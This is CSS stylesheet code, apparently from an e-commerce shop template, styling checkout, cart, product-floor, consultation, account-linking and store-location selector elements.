    background-color: #f4f4f4
}

.trade-foot-detail-com .fc-price-info {
    margin-right: 10px;
    line-height: 25px
}

.trade-foot-detail-com .fc-price-info .price-tit {
    color: #666
}

.trade-foot-detail-com .fc-price-info .price-num {
    color: #e4393c;
    font-family: Verdana;
    font-weight: 700;
    font-size: 18px;
    min-width: 122px;
    _width: 122px;
    float: right;
    text-align: right
}

.submitorder_carpay {
    padding: 10px 0
}

.checkout-submit {
    float: right;
    position: relative;
    width: 135px;
    height: 36px;
    line-height: 36px;
    margin: 8px 10px 0 0;
    padding: 0;
    background-color: #e00;
    overflow: hidden;
    color: #fff;
    font-weight: 700;
    font-size: 16px;
    font-family: arial,"Microsoft YaHei";
    display: inline-block;
    border-radius: 3px;
    cursor: pointer;
    border: 0
}
.exchange {
    position: relative;
    width: 80px;
    height: 28px;
    line-height: 20px;
    margin: 10px 10px 0 0;
    padding: 0;
    background-color: #e00;
    overflow: hidden;
    color: #fff;
    font-weight: 700;
    font-size: 16px;
    font-family: arial,"Microsoft YaHei";
    display: inline-block;
    border-radius: 3px;
    cursor: pointer;
    border: 0;
}

.checkout-submit:hover {
    background-color: #EF494D
}

.messaget input {
    width: 860px;
    padding: 0 10px;
    border: 1px solid #dddddd;
    height: 28px
}

.messaget input:focus {
    outline: none;
    border: 1px solid #e4b739
}

.success_well_shopcartit {
    font-family: "微软雅黑"
}

.success_well_shopcartit h2 {
    font-size: 20px;
    color: #333333;
    font-weight: 400
}

.success_well_shopcartit p {
    font-size: 12px;
    color: #666666
}

.success_payment_tips {
    font-family: "微软雅黑";
    padding: 30px 0 100px 0
}

.both_t_box {
    background: #f7fbf5;
    border-top: 1px solid #e3e5e9;
    padding: 45px 0
}

.both_t_box .bo_center {
    width: 560px;
    margin: 0 auto
}

.scchtit {
    font-size: 24px
}

.scchtit .success-w {
    color: #09bb07
}

.scchtit i {
    background: url(../images/tr.png) no-repeat;
    display: inline-block;
    width: 38px;
    height: 38px;
    vertical-align: middle;
    margin-right: 5px
}

.scchtit span {
    vertical-align: middle;
    display: inline-block
}

.failtit .success-w {
    color: #148fe2
}

.failtit i {
    background-position: 0 -37px
}

.fonri_sr {
    margin-left: 20px
}

.fonri_sr .tips-su {
    font-size: 16px;
    color: #333333;
    margin-top: 10px;
    margin-left: 50px
}

.fonri_sr .tips-su em {
    font-size: 20px;
    color: #148fe2
}

.fonri_sr .nom_carsu {
    color: #333333;
    font-size: 14px;
    margin-top: 10px;
    margin-left: 50px
}

.fonri_sr .btn-rab {
    margin-top: 16px;
    margin-left: 50px
}

.fonri_sr .btn-rab a {
    color: white;
    display: inline-block;
    font-size: 12px;
    vertical-align: middle;
    padding: 7px 16px;
    cursor: pointer
}

.fonri_sr .btn-rab a:hover {
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
    opacity: .9
}

.fonri_sr .btn-rab a i {
    background: url(../images/carbtn.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
    width: 22px;
    height: 20px;
    margin-right: 5px
}

.fonri_sr .btn-rab .continueshoping {
    background: #148fe2
}

.fonri_sr .btn-rab .checkorder {
    margin-left: 37px;
    background: #41a5c4
}

.fonri_sr .btn-rab .checkorder i {
    background-position: 0 -24px
}

.operation_success_fail {
    border: 5px solid #eaeaea;
    width: 600px;
    margin: 0 auto;
    margin-top: 180px;
    margin-bottom: 180px
}

.success_fial_img img {
    width: 209px;
    height: 210px
}

.success_describe {
    padding: 42px 30px
}

.success_describe .sd1 {
    text-align: center
}

.success_describe .sd1 i {
    background: url(../images/tipsrw.png) no-repeat;
    width: 36px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    height: 36px
}

.success_describe .sd1 .suc {
    background-position: 0 -44px
}

.success_describe .sd1 .wro {
    background-position: 0 0
}

.success_describe .sd1 span {
    vertical-align: middle;
    font-size: 24px;
    color: #666666
}

.success_describe .sd2 {
    font-size: 18px;
    margin-top: 20px
}

.success_describe .sd2 a {
    color: #3c8dbc
}

.success_describe .sd2 span {
    color: #666666;
    margin-left: 10px
}

.success_describe .sd2 span em {
    color: #3c8dbc
}

.success_describe .sd3 {
    margin-top: 20px
}

.success_describe .sd3 a {
    font-size: 18px;
    color: #666666;
    margin: 0 10px
}

.success_describe .sd3 a:hover {
    color: #3c8dbc
}

.w710 {
    width: 710px
}

.tphsop2_0 .header .ecsc-search .keyword {
    left: 20px
}

.tphsop2_0 .header .ecsc-search .keyword li a {
    border: 0;
    color: #999999;
    margin-right: 4px
}

.tphsop2_0 .header .ecsc-search .keyword li {
    padding-top: 4px
}

.tphsop2_0 .u-g-cart .c-num {
    width: 140px;
    background-color: white;
    color: #148fe2;
    height: 32px;
    line-height: 32px
}

.tphsop2_0 .u-g-cart {
    width: 176px;
    height: 32px;
    border: 1px solid #d2d2d2
}

.tphsop2_0 .car2_0 {
    width: 20px;
    height: 18px;
    background: url(../images/car2.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin-right: 6px
}

.tphsop2_0 .count {
    display: inline-block;
    padding: 1px;
    font-size: 12px;
    line-height: 12px;
    color: #fff;
    background-color: #f10215;
    -moz-border-radius: 7px;
    border-radius: 7px;
    min-width: 12px;
    text-align: center;
    position: relative;
    top: -2px
}

.tphsop2_0 .shopingcar-index {
    margin-top: 14px
}
.tpshop2_0_nav {
    /* margin-top: 30px; */
    /*background-color:#148fe2; */
}
.tpshop2_0_nav .navitems li a:hover {
    color: #148fe2;
    font-weight: 900;
}
.brnone {
    border: 0;
}
.tpshop2_0_carousel .item>.item-image{
   position: absolute;
    top: 0;
    left: 0;
    /* margin-left: -612px; */
    width: 100%;
  height: 500px;
    font-size: 0;
    overflow: hidden;
}
.tpshop2_0_carousel .item>.item-image>img{
    width: 100%;
	height:100%;
}

.tpshop2_0_carousel .carousel-indicators .active {
    width: 14px;
    height: 14px;
    background-color: #fff;
}

.usertpshop>.head_index{
    padding: 10px 0;
}
.usertpshop .head_index a {
    display: block;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    margin:0 auto;
    overflow: hidden;
}
.usertpshop .head_index a>img{
    width: 100%;
    border-radius: 50%;
    height: 100%;
}

.usertpshop p.welcome {
    color: #333333;
    font-size: 12px;
    text-align: center
}
.usertpshop .login_index {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}

.usertpshop .login_index a {
    display: inline-block;
    width: 68px;
    height: 22px;
    text-align: center;
    line-height: 22px;
    color: #333333;
    border: 1px solid #333333;
    font-size: 12px
}

.usertpshop .login_index a:hover {
    border-color: #148fe2;
    color: #148fe2
}

.usertpshop .login_index .add_newperson {
    border-color: #148fe2;
    color:#148fe2;
    margin-left: 10px;
}
.usertpshop .login_index .add_newperson:hover {
    color: white;
    background: #148fe2
}

.bulletin .tit_notice {
    background: #eee;
    height: 25px;
    line-height: 25px;
}
.bulletin .tit_notice .bn_box {
    padding: 0 16px;
}
.bulletin .tit_notice em{
    color: #555;
    font-weight: 600;
}

.bulletin .content {
    padding: 0 10px;
    margin:5px 0;
    height: 75px;
    overflow: hidden;
}

.bulletin .content a{
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 25px;
    font-size: 12px;
}

.bulletin .six_entrance {
    padding: 0 10px
}

.bulletin .six_entrance table {
    border-collapse: collapse;
    border: 0
}

.bulletin .six_entrance tr td {
    border-top: 0;
    border-right: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
    border-left: 0
}

.bulletin .six_entrance tr td.lastcol {
    border-right: 0
}

.bulletin .six_entrance tr.lastcow td {
    border-bottom: 0
}

.bulletin .six_entrance .access {
    float: left;
    width: 60px;
    text-align: center;
}

.bulletin .six_entrance .access a{
    display: block;
    height:50px;
    padding-top:10px;
}

.bulletin .six_entrance .access a:hover {
    background: #eaeaea
}

.bulletin .six_entrance .access a i {
    background: url(../images/entrance.png) no-repeat;
    display: inline-block;
    height: 18px
}

.bulletin .six_entrance .access a span {
    display: block;
    font-size: 12px;
    color: #555555
}

.bulletin .six_entrance .access a .mybrowse {
    width: 18px;
    background-position: 0 -3px
}

.bulletin .six_entrance .access a .mycollect {
    width: 18px;
    background-position: -22px 0
}

.bulletin .six_entrance .access a .myorders {
    width: 14px;
    background-position: -44px 0
}

.bulletin .six_entrance .access a .account_security {
    width: 14px;
    background-position: -2px -22px
}

.bulletin .six_entrance .access a .myshares {
    width: 16px;
    background-position: -23px -21px
}

.bulletin .six_entrance .access a .seller_enter {
    width: 18px;
    background-position: -43px -24px
}

.diamond_line {
    margin: 33px 0 20px 0
}

.diamond_line .diamond {
    background: white;
    width: 400px;
    text-align: center;
    margin: 0 auto;
    margin-top: -13px
}

.diamond_line .diamond i {
    background: url(../images/diamond.png) no-repeat;
    width: 18px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 18px
}

.diamond_line .diamond span {
    vertical-align: middle;
    font-size: 18px;
    color: #148fe2
}

.line_lim {
    height: 1px;
    border-top: 1px solid #f3f3f3
}

.advertisement ul li {
    float: left;
    margin-left: 8px
}

.advertisement ul li:first-child {
    margin-left: 0
}

.advertisement ul li img {
    width: 238px;
    height: 130px;
    vertical-align: top;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    -webkit-transition: all .5s;
    transition: all .5s
}

.advertisement ul li img:hover {
    box-shadow: 0px 0px 16px #bfbebe;
    z-index: 1
}

.tpshop2_0_uf .layout-title {
    font-size: 18px;
    color: #383838
}

.goodsnew ul li {
    width: 238px;
    float: left;
    margin-left: 8px
}

.goodsnew ul li:first-child {
    margin-left: 0
}

.goodsnew .boxforborder {
    border: 1px solid #eaeaea;
    border-top: 0;
    -moz-transition: all .8s;
    -o-transition: all .8s;
    -webkit-transition: all .8s;
    transition: all .8s
}

.goodsnew .tit {
    height: 37px;
    line-height: 37px;
    background: #148fe2;
    color: white;
    font-size: 18px;
    text-align: center;
    -moz-transition: all .8s;
    -o-transition: all .8s;
    -webkit-transition: all .8s;
    transition: all .8s
}

.goodsnew .tit i {
    background: url(../images/goodsnew.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
    width: 28px
}

.goodsnew .tit i.fashion1 {
    height: 26px;
    background-position: 0 -4px
}

.goodsnew .tit i.fashion2 {
    height: 26px;
    background-position: -30px -3px
}

.goodsnew .tit i.fashion3 {
    height: 28px;
    background-position: -62px 0
}

.goodsnew .tit i.fashion4 {
    height: 27px;
    background-position: -100px -2px
}

.goodsnew .tit i.fashion5 {
    height: 28px;
    background-position: -139px 0
}

.goodsnew .tit span {
    vertical-align: middle
}

.goodsnew .twicef:hover .per_img img {
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1)
}

.goodsnew .twicef p {
    padding: 16px 0
}

.goodsnew .twicef p span {
    color: #888888;
    font-size: 14px;
    display: block;
    text-align: center
}

.goodsnew .twicef p .item {
    color: #333333;
    font-size: 22px
}

.goodsnew .twicef .per_img {
    text-align: center;
    padding: 0 0 10px 0
}

.goodsnew .twicef .per_img img {
    width: 156px;
    height: 146px;
    vertical-align: top;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    -webkit-transition: all .5s;
    transition: all .5s
}

.w_limit {
    width: 200px;
    margin: 0 auto
}

.fixedu {
    display: block;
    min-height: 1%
}

.tpshop2_0_floor {
    margin-top: 30px
}

.tpshop2_0_floor .uantit {
    height: 35px;
    border-bottom: 1px solid #148fe2;
    position: relative
}

.tpshop2_0_floor h3 {
    display: inline-block;
    font-size: 20px;
    line-height: 30px;
    color: #666666;
    font-family: "Microsoft YaHei";
    padding-left: 40px;
    position: relative;
    font-weight: normal
}

.tpshop2_0_floor h3 i {
    background: url(../images/floortit.png) no-repeat;
    font-size: 14px;
    color: #fff;
    text-align: center;
    width: 30px;
    height: 25px;
    line-height: 21px;
    display: inline-block;
    overflow: hidden;
    position: absolute;
    top: 5px;
    left: 0
}

.tpshop2_0_floor .f-tab {
    height: 34px;
    line-height: 34px;
    border: 1px solid #ededed;
    border-bottom: none
}

.tpshop2_0_floor .f-tab li {
    float: left;
    width: 120px;
    height: 35px;
    display: inline-block;
    position: relative
}

.tpshop2_0_floor .f-tab li.z-select a {
    width: 119px;
    height: 35px;
    line-height: 36px;
    border-color: #148fe2;
    color: #148fe2;
    font-weight: 700;
    position: absolute;
    text-indent: 2px;
    top: -1px;
    left: -1px
}

.tpshop2_0_floor .f-tab li.z-select span {
    display: none
}

.tpshop2_0_floor .f-tab li:first-child span {
    background-color: white
}

.tpshop2_0_floor .f-tab a {
    width: 118px;
    font-size: 12px;
    color: #666;
    font-family: "Microsoft YaHei";
    height: 33px;
    text-align: center;
    line-height: 34px;
    border: 1px solid #fff;
    border-bottom: none;
    background-color: #fff;
    overflow: hidden;
    display: inline-block
}

.tpshop2_0_floor .f-tab span {
    width: 1px;
    height: 16px;
    display: inline-block;
    background-color: #ededed;
    position: absolute;
    left: 0;
    top: 10px
}

.tpshop2_0_floor .uanmain .leftcol {
    width: 224px;
    height: 488px;
    background-color: #fff;
    position: relative
}

.tpshop2_0_floor .uanmain .rightcol {
    width: 1000px;
    height: 488px;
    background-color: #fff
}

.lc_top .adlight {
    display: block
}

.lc_top .adlight:before {
    content: "";
    position: absolute;
    width: 80px;
    height: 350px;
    top: 0;
    left: -150px;
    overflow: hidden;
    background: url('[data-uri]');
    background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(255,255,255,0)),color-stop(50%, rgba(255,255,255,0.3)),color-stop(100%, rgba(255,255,255,0)));
    background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 100%);
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 100%);
    -moz-transform: skewX(-30deg);
    -ms-transform: skewX(-30deg);
    -webkit-transform: skewX(-30deg);
    transform: skewX(-30deg)
}

.lc_top .adlight:hover:before {
    -webkit-transition: left 1s;
    -moz-transition: left 1s;
    transition: left 1s;
    left: 420px
}

.lc_top .adlight img {
    width: 224px;
    height: 273px;
    vertical-align: top
}

.lc_bot ul {
    height: 244px;
    position: relative
}

.lc_bot ul .rowhr {
    padding: 0 20px;
    height: 50px;
    line-height: 50px;
    background: #d7e3d5
}

.lc_bot ul .rowhr a {
    font-size: 12px;
    color: #333333;
    margin-left: 48px
}

.lc_bot ul .rowhr a:first-child {
    margin-left: 0
}

.lc_bot ul .rowhr a:hover {
    color: #148fe2
}

.lc_bot ul .rowhr a .r_arrow {
    margin-left: 10px
}

.lc_bot ul .rowhr a span {
    display: inline-block;
    white-space: nowrap;
    width: 48px;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle
}

.lc_bot ul .lemain {
    background: #96cb85;
    padding: 20px 10px 0;
    height: 144px;
    overflow: hidden
}

.lc_bot ul .lemain a {
    font-size: 12px;
    color: #FFFFFF;
    display: inline-block;
    margin: 0 10px;
    line-height: 21px;
    max-width: 60px;
    overflow: hidden;
    white-space: nowrap
}

.lc_bot ul .lemain a.sp {
    color: #148fe2
}

.lc_bot ul .lemain a:hover {
    color: #148fe2;
    text-decoration: underline
}

.r_arrow {
    background: url(../images/r_arrow.png) no-repeat;
    width: 8px;
    height: 12px;
    display: inline-block;
    vertical-align: middle
}

.w399 {
    width: 399px
}

.w399 .carousel-inner>.item>img,.w399 .carousel-inner>.item>a>img,.w399 .carousel-inner>.item {
    height: 243px;
    width: 399px
}

.w399 .carousel-indicators {
    width: 100%;
    margin-left: -200px;
    bottom: 6px
}

.content_goods_sh {
    position: relative;
    overflow: hidden
}

.content_goods_sh ul>li {
    float: left;
    overflow: hidden;
    width: 200px;
    height: 488px
}

.content_goods_sh ul>li.w400 {
    width: 400px
}

.content_goods_sh ul>li a {
    display: block;
    float: left;
    border-right: 1px solid #E9E9E9;
    border-bottom: 1px solid #E9E9E9;
    overflow: hidden
}

.content_goods_sh ul>li a img {
    vertical-align: top
}

/*hxm-gai-start*/
ul.floor-list>li{
    border-right: 1px solid #E9E9E9;
    border-bottom: 1px solid #E9E9E9;
}
ul.floor-list>li img{
    width: inherit;
}
ul.floor-list>li a{
    border-right:none;
    border-bottom:none;
    width:100%;
}
ul.floor-list2>li{
    -moz-box-sizing:border-box; /* Firefox */
    -webkit-box-sizing:border-box; /* Safari */
    box-sizing:border-box;
    height: 244px;
}
ul.floor-list2>li:first-child+li{
    width:400px; /*兼容ie8写法*/
}
ul.floor-list1>li{
    -moz-box-sizing:border-box; /* Firefox */
    -webkit-box-sizing:border-box; /* Safari */
    box-sizing:border-box;
    height: 170px;
}
ul.floor-list1>li:first-child{
    height: 318px;
    width:400px; /*兼容ie8写法*/
}
ul.floor-list1>li:first-child+li{
    height: 318px; /*兼容ie8写法*/
}
ul.floor-list1>li:first-child+li+li{
    height: 318px; /*兼容ie8写法*/
}
ul.floor-list1>li:first-child+li+li+li{
    height: 318px; /*兼容ie8写法*/
}
ul.floor-list1>li:first-child+li+li+li+li{
     width:400px;/*兼容ie8写法*/
}
ul.floor-list1 .w399 .carousel-inner>.item>img, ul.floor-list1 .w399 .carousel-inner>.item>a>img{
    height: 317px;
    width:399px;
}
ul.floor-list1 .w399 .carousel-inner>.item{
    height: 318px;
    width:400px;
}

ul.floor-list-cont>li{
    height: 244px;
}
/*hxm-gai-end*/

.tpshop2_0_brand .bggc {
    background-color: #FBFBFB;
    height: 30px;
    padding: 15px 0
}

.tpshop2_0_brand ul {
    height: 30px;
    margin-left: -1px
}

.tpshop2_0_brand ul li {
    float: left;
    width: 121px;
    height: 30px;
    border-left: 1px dotted #ccc;
    text-align: center
}
.tpshop2_0_brand ul li:first-child {
    border-left: 0
}
.tpshop2_0_brand ul li a {
    width: 100px;
    height: 30px
}
.tpshop2_0_brand ul li img {
    width: 100px;
    height: 30px;
    vertical-align: top
}
.ma-to-10 {
    margin-top: 10px
}
.content_goods_list ul>li a {
    height: 243px;
    width: 199px;
    text-align: center;
    position: relative
}
.content_goods_list ul>li a:before {
    content: "";
    position: absolute;
    width: 80px;
    height: 244px;
    top: 0;
    left: -150px;
    overflow: hidden;
    background: url('[data-uri]');
    background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(255,255,255,0)),color-stop(50%, rgba(255,255,255,0.3)),color-stop(100%, rgba(255,255,255,0)));
    background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 100%);
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 100%);
    -moz-transform: skewX(-30deg);
    -ms-transform: skewX(-30deg);
    -webkit-transform: skewX(-30deg);
    transform: skewX(-30deg)
}
.content_goods_list ul>li a:hover:before {
    -webkit-transition: left 1s;
    -moz-transition: left 1s;
    transition: left 1s;
    left: 420px
}
.content_goods_list ul>li a img {
    margin-top: 10px
}
.content_goods_list ul>li a .goods_name_tp2 {
    font-size: 12px;
    color: #666666;
    text-align: left;
    padding: 0 12px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    word-break: break-word;
    overflow: hidden;
    margin-top: 10px;
    height: 36px
}
.content_goods_list ul>li a .goods_price_tp2 {
    color: #148fe2;
    text-align: left;
    padding: 0 12px
}
.content_goods_list ul>li a .goods_price_tp2 em {
    font-size: 12px
}
.content_goods_list ul>li a .goods_price_tp2 span {
    font-size: 16px;
    font-weight: bold
}
.tp2_2f ul .rowhr {
    background: #ffe3ee
}
.tp2_2f ul .lemain {
    background: #dfbac8
}
.tp2_3f ul .rowhr {
    background: #cee8ff
}
.tp2_3f ul .lemain {
    background: #81b0db
}
/*商品详情页-咨询列表*/
.consult-h{
    color: #666;
    margin: 20px 0;
    border: 1px solid #dedede;
}
.consult-h .consult-menus{
    height: 40px;
    background-color:#f7f7f7;
    border-bottom:1px solid #dedede;
}
.consult-h .consult-menus>a{
    float: left;
    width: 112px;
    margin-top: -1px;
    line-height: 40px;
    text-align: center;
    font-size: 14px;
    background-color: #fff;
    border: 1px solid #dedede;
    border-left: none;
}
.consult-h .consult-menus>a:hover,.consult-h .consult-menus>.consult-ac{
    border-top-color:#e01d20;
    border-bottom-color:#fff;
    color:#e01d20;
}
.consult-h .consult-item{
    display: none;
}
.consult-h .consult-ac{
    display: block;
}
.consult-h .consult-tips{
    padding: 12px 20px;
    font-size: 12px;
    line-height: 18px;
    border-bottom: 1px solid #dedede;
}
.consult-h .c-orange{
    color: #ec6909;
}
.mes-num-h{
    padding:0 20px;
    height: 40px;
    line-height: 40px;
    font-size: 12px;
    border-bottom: 1px solid #dedede;
}
.mes-num-h .c-orange{
    font-size: 16px;
    font-weight: bold;
    margin: 0 5px;
}
.consult-h .publish-title{
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    text-align: center;
    background-color: #f7f7f7;
    border-bottom: 1px solid #dedede;
}
.consult-h .publish-cont{
    padding: 0 20px 20px;
}
.consult-h .publish-tips{
    padding:12px 0;
}
.check-consult-tpye{
    line-height: 42px;
    font-size: 12px;
}
.check-consult-tpye label{
    margin: 0 16px;
}
.check-consult-tpye label>input{
    vertical-align: text-top;
    margin-right: 5px;
}
.consult-h input,.consult-h textarea{
    border: none;
    outline: none;
}
.consult-h .nickname{
    font-size: 12px;
    height: 32px;
    line-height: 32px;
}
.consult-h .nickname>input{
    font-size: 12px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #dedede;
    margin-left: 10px;
    padding: 0 10px;
    width: 180px;
}
.consult-h .publish-des{
    width: 904px;
    border: 1px solid #dedede;
    margin-top: 20px;
    height: 108px;
    padding: 10px;
    resize: none;
    font-size: 12px;
    line-height: 18px;
}
.consult-h .v-code{
    padding: 20px 0;
    height: 40px;
    line-height: 40px;
}
.consult-h .v-code>input{
    height: 38px;
    padding:0 10px;
    width: 60px;
    line-height: 38px;
    font-size: 12px;
    border: 1px solid #dedede;
    vertical-align: top;
    margin-left: 10px;
}
.consult-h .v-code>img{
    vertical-align: top;
}
.consult-h .publish-btn{
    width: 96px;
    height: 36px;
    background-color: #f7f7f7;
    border: 1px solid #dedede;
}
.consult-h .mes-lists-h{
    padding:12px 20px;  
}
.mes-item1-h{
    padding-bottom: 12px;
    margin-bottom: 12px;
    font-size: 12px;
    line-height: 20px;
    border-bottom: 1px solid #dedede;
}
.mes-item1-h>div{
    border-bottom: 1px dashed #dedede;
    padding-top: 12px;
}
.mes-item1-h .visitor-name{
    color: #ec6909;
    margin-right: 10px;
}
.mes-item1-h .visitor-name i{
    color: #333;
    margin:6px; 
}
.mes-item1-h .send-time{
    line-height:16px;
    padding-bottom: 12px;
    text-align: right;
}

/*关联账户*/
.relation-user-wrap{
    width: 830px;
    margin: auto;
}
.relation-user-wrap>.relation-tips{
    padding-top: 40px;
    height: 34px;
    line-height: 34px;
    font-size: 24px;
    color: #333;
}
.relation-lists1{
    padding-top: 80px;
    height:36px;
}
.relation-lists1>li{
    float: left;
    width: 50%;
    font-size: 18px;
    color: #666;
    text-align: center;
    line-height: 34px;
    border-bottom:2px solid #ccc;
    cursor: pointer;
}
.relation-lists1>.relation-ac{
    border-bottom-color:#e22;
    color: #e22;
    font-weight: 700;
}
.relation-lists2{
    width: 400px;
    padding:50px 0;
    margin: auto;
}
.relation-lists2>li{
    display: none;
}
.relation-lists2>.relation-ac{
    display: block;
}
.relation-lists2 .user-tips1{
    padding: 8px 15px;
    background-color: #f6f6f6;
}
.relation-lists2 .user-photo1{
    display: inline-block;
    vertical-align: middle;
    width: 28px;
    height: 28px;
    margin: 0 9px;
    border-radius: 50%;
    overflow: hidden;
}
.relation-lists2 .user-photo1>img{
    width: 100%;
}
.relation-lists2 .mes-tips1{
    display: inline-block;
    vertical-align: middle;
    width: 320px;
    font-size: 12px;
    color: #333;
    line-height: 21px;
}
.user-login-input{
    margin-top:30px;
    height: 50px;
    border: 1px solid #ddd;
}
.user-login-input>label{
    float: left;
    padding-left: 20px;
    width: 90px;
    line-height: 50px;
    font-size: 14px;
    color: #666;
}
.phone-h>label{
    border-right: 1px solid #ddd;
}
.relation-user-wrap input,.relation-user-wrap button{
    border: none;
    outline: none;
    background-color: transparent;
}
.user-login-input>input{
    width: 266px;
    height: 50px;
    padding-left:20px;
    line-height: 50px;
    font-size: 14px;
    color: #999;
}
.v-code1-h{
    position: relative;
}
.v-code1-h>input{
    width: 150px;
}
.v-code1-h>.v-code-pic{
    position: absolute;
    width: 110px;
    height:44px;
    right: 3px;
    top: 3px;
    cursor: pointer;
}
.v-code1-h>.v-code-btn{
    font-size: 12px;
    color: #666;
    background-color: #f2f2f2;
}
.relation-user-wrap .forget-password{
    margin: 16px 0;
    line-height: 21px;
    text-align: right;
    font-size: 12px;
    color: #666;
}
.relation-user-wrap .btn-register{
    background-color: #e22;
    width: 100%;
    height: 54px;
    line-height: 54px;
    color: #fff;
    font-size: 16px;
}
.form-agreen{
    height: 21px;
    line-height: 21px;
    margin: 32px 0;
    font-size: 12px;
}
.form-agreen input{
    width:17px;
    height:17px;
    border: solid 1px #cfd1d3;
    vertical-align:middle;
    margin-right: 10px;
}
.form-agreen a{
    color:#38f;
}
/*手机购买更便宜*/
.though-line .mobile-buy-cheap{
    display: inline-block;
    font-size: 12px;
    line-height: 20px;
    color: #333;
    text-decoration:none;
    margin-left: 20px;
    vertical-align: text-top;   
}

.mobile-buy-cheap>i{
    display: inline-block;
    position: relative;
    width:20px;
    height:20px;
    cursor: pointer;
    vertical-align:top;
}
.mobile-buy-cheap>i:hover .big-qrcode-h{
    display: block;
}
.small-qrcode-h{
    width: 20px;
    height: 20px;
}
.big-qrcode-h{
    display: none;
    position: absolute;
    left:-50px;
    top:30px;
    z-index: 101;
    width:120px;
    height:120px;
}
/*商品详情视频 */
.product-video{
    display: none;
    width: 398px;
    height: 398px;
}
.product-video>video{
    width: 100%;
    height: 100%;
}
.close-video{
    position: absolute;
    display: none;
    top: 10px;
    right: 10px;
    width: 36px;
    height: 36px;
    background: url("../images/ico-close.png") no-repeat 0 0;
    cursor: pointer;
}
.videoshow-ac:hover .close-video{
    display: block;
}
.video-play{
    display: none;
    position: absolute;
    top:352px;
    left: 10px;
    width: 36px;
    height: 36px;
    background: url("../images/ico-player.png") no-repeat 0 0;
    cursor: pointer;
    z-index: 11;
}
.videoshow-ac .product-video{
     display: block; 
}
.videoshow-ac .product-img{
     display: none; 
}
.picshow-ac .product-video{
    display: none;
}
.picshow-ac .product-img{
    display: block;
}
.picshow-ac .video-play{
    display: block;
}
.clearfixs{*zoom:1;}
.clearfixs:after{
  content: "200B";
  height: 0;
  font-size: 0;
  display: block;
  clear: both;
}
.tp-quality-title{
	font-size: 13px;
	line-height: 35px;
	height: 35px;
}
.tp-quality-cont{
	display: inline-block;	
	font-size: 12px;
	line-height: 25px;
	height: 25px;
	padding-right: 10px;
}
.tp-quality-cont img{
	vertical-align: middle;
	width: 22px;
	height: 22px;
	padding-right: 5px;
}
.tp-addfp{
	padding: 5px;
    border-radius: 2px;
    margin-top: 13px;
    display: inline-block;
    background-color: #f2f2f2;
}

.site_logo_w_h{
	width:223px;
	height:100px;
}





--- FILE ---
content_type: text/css
request_url: https://www.macau-store.com/template/pc/rainbow/static/css/location.css
body_size: 1241
content:
@charset "utf-8";
em{font-style:normal;}
ol, ul{list-style:none outside none;padding:0;margin:0;}

.tab li, .tab a, .tab-item{float:left;text-align:center;}
.tab li, .tab a, .tab-item{cursor:pointer;float:left;text-align:center;}
.summary-stock .dt{margin-top:4px;}
.list1 .dt{float:left;height:18px;text-align:right;width:72px;}
.list1 .dd{width:350px;float:left;}
.list1 .content{z-index:100}
#dispatching_desc{vertical-align: middle;  position: relative;  top: -4px;  left: 9px;  color: rgb(102, 102, 102);}
#dispatching_msg{vertical-align: middle;position: relative;top: -4px;left: -1px}
.store-selector{position:relative;float:left;height:26px;margin-right:6px}
.store-selector dl,.store-selector dt,.store-selector dd{float:none;color:#999}
.store-selector dl{position:absolute;top:23px;z-index:1;width:358px;width:358px;padding:5px;border:1px solid #ddd;background:#fff;display:none;-moz-box-shadow:0 0 5px #ddd;-webkit-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}
.store-selector dt{padding:6px 0 10px;color:#999}
.store-selector dd{padding-bottom:5px;line-height:18px}
.store-selector a:link,.store-selector a:visited{color:#005aa0}
.store-selector a:hover,.store-selector a:active{background:#005aa0;color:#fff}
.store-selector .text{float:left;+float:none;_float:left;position:relative;top:0;left: -1px;z-index:2;height:26px;border:0;color: #666666;padding:0 20px 0 4px;line-height:26px;overflow:hidden}
.store-selector .text b{display:block;position:absolute;top:0;right:0;overflow:hidden;width:17px;height:24px;background:url(../images/btn20121210.png) 0 0 no-repeat}
.store-selector .close{display:none;position:absolute;z-index:2000;top:19px;left:568px;cursor:pointer;width:17px;height:17px;background:url(../images/20120418.png) no-repeat -40px 0}
.store-selector a:hover{background:#B79567;color:#fff;cursor:pointer}
.store-selector.hover .text{border-bottom:0}
.store-selector.hover .i-storeinfo{position:relative;z-index:2;background:url(../images/bg_store.gif) no-repeat right -50px}
.store-selector.hover .i-storeinfo div{background:url(../images/bg_store.gif) no-repeat -81px -75px}
.store-selector.hover dl{display:block}
.store-selector.hover .close{display:block}
*html .store-selector .i-storeinfo,*html .store-selector .i-storeinfo div{float:left}
